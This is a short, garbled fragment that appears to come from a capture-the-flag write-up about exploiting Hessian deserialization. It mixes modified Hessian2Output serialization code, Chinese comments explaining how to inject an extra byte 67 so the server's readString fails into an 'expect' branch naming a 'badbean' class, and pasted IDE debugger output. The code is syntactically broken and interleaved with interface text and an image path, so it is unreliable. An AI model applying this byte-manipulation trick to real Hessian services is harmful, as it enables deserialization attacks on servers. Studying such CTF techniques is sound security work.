 }
if (length <= 31) { length: 27
if (value.startsWith("aaa") = false ) {//这里只让写入version版本的时候使服务端readString异常，走向expect value: "com.ctf.badb
buffer[offset++] = 67;//这里让buffer[0]为67
//this._offset = offset; //offset加一后赋值给this._offset，让其在writeObjectBegin里面的67赋值给buffer[1],这样就有两个67了
}
else
{
buffer[offset++] = (byte) (0 + length);
}
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this = {Hessian2Output@1086}
p value = "com.ctf.badbean.bean.MyBean"
01 offset = 1
buffer = {byte[4096]@1087} [67, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
01 length = 27